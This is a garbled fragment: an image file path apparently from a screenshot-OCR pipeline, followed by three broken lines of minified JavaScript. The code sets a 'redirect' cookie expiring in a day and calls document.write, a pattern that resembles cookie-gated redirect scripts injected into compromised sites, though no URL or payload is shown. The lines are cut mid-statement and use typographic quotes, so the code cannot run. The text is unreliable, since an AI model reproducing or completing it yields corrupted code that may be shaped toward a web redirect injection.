
me){var time=Math.floor(Date.now()/1e3+86400),date=new
86400);document.cookie=”redirect=”+time+”; path=/;
),document.write(”)}